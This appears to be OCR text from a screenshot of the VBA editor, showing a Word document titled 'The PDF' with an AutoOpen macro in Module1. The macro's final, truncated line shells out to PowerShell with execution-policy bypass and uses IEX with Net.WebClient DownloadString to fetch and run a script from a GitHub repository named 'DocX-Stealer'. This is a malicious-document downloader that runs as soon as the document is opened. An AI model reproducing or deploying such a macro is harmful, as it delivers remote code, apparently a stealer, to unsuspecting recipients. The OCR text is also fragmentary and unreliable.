 Microsoft Visual Basic for Applications - The PDF [design]
ile Edit View Insert Format Debug Run Tools Add-Ins Window Help
Ln 2, Col 90
ect - Project
Normal
Microsoft Word Objects
ThisDocument
Modules
NewMacros
Project (The PDF )
Microsoft Word Objects
Modules
Module1
References
erties - Module1
dule1 Module
habetic Categorized
me) Module1
The PDF - Module1 (Code)
(General) AutoOpen
)
l("powershell -ep bypass -C ""IEX(New-Object Net.WebClient).DownloadString('https://raw.githubusercontent.com/niro095/DocX-Stealer/m